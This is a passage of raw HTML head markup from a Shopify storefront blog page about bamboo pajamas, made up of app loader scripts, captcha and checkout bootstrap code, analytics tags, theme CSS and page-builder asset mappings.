Boos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn1.avada.io\/flying-pages\/module.js?shop=crescentt.myshopify.com","https:\/\/seo.apps.avada.io\/avada-seo-installed.js?shop=crescentt.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=crescentt.myshopify.com\u0026shop=crescentt.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-da9794625032d44b9ae4babcd070af4b.js?shop=crescentt.myshopify.com","https:\/\/static.shareasale.com\/json\/shopify\/shareasale-tracking.js?sasmid=161520\u0026ssmtid=106677\u0026shop=crescentt.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=crescentt.myshopify.com","\/\/cdn.shopify.com\/proxy\/f2492ec12bd64a6316cbbbd8ba7c66f731db3b79d317f44792a4827fd41f619c\/api.goaffpro.com\/loader.js?shop=crescentt.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/am.bestfreecdn.com\/storage\/js\/am-26470449257.js?ver=5\u0026shop=crescentt.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26470449257,"offset":-18000,"reqid":"30a5b6d3-b377-443c-942d-0fa9a2f68e67-1768897611","pageurl":"crescentt.com\/blogs\/new\/bamboo-pajamas-a-natural-treatment-option-for-dermatitis","s":"articles-558304854121","u":"f1411da1e05b","p":"article","rtyp":"article","rid":558304854121};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//crescentt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://crescentt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//crescentt.com/cdn/shop/t/70/compiled_assets/scripts.js?v=17504"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.c3f5c38d02aaa59c2e2cde1f41cc99084a24c536.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n7.634c65be754aa04f46b7669096f3214955dc7a7a.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.963ef38ba80d0fef676810fb86683826c52d11fd.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i3.ea59a90e133912e52ec171423b0387d5bf597396.woff") format("woff");
}

        @font-face {
  font-family: Fahkwang;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.376d78ad282ed7751e3962d3b9a10b99f4f32430.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_i7.a9780f177ad50805c920f44193793c90ffb07370.woff") format("woff");
}


        :root {
          --font-body-family: Fahkwang, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 300;
          --font-body-weight-bold: 600;
        }
      
      
      
        @font-face {
  font-family: Fahkwang;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2") format("woff2"),
       url("//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.0e8c02f67c1c110525705e7eb001af5ea940fce1.woff") format("woff");
}

        :root {
          --font-heading-family: Fahkwang, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 300;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.15;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 176, 176, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 34, 34, 34;
        --color-base-accent-2: 229, 196, 129;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: linear-gradient(180deg, rgba(247, 192, 218, 1), rgba(255, 255, 255, 1) 100%);
        --gradient-base-accent-1: #222222;
        --gradient-base-accent-2: #e5c481;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 26px;
        --buttons-radius-outset: 28px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.0;
        --pickers-radius: 10px;
        --pickers-small-radius: 4.0px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-text);
        --pickers-border-opacity: 0.15;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 11px;
        --pickers-hover-overlay-opacity: 0.0;
        --pickers-hover-border-opacity: 0.15;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//crescentt.com/cdn/shop/t/70/assets/base.css?v=4175403263396053961762402585" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//crescentt.com/cdn/fonts/fahkwang/fahkwang_n3.3e8ed820b2fcf244e006026b9f73098ae08449df.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//crescentt.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821762402585"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tfwxdi9w5o");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768897611000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
